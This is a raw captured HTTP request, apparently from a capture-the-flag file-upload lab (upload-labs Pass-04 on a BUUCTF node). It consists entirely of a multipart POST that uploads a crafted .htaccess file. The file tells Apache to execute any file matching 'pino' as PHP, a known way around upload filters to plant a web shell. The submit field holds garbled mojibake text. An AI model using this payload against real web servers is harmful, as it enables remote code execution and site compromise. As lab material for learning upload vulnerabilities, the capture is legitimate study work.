 Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn/Pass-04/index.php
Cookie: td_cookie=3053261475
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------3101744997617
Content-Length: 379
-----------------------------3101744997617
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "pino">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------3101744997617
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------3101744997617--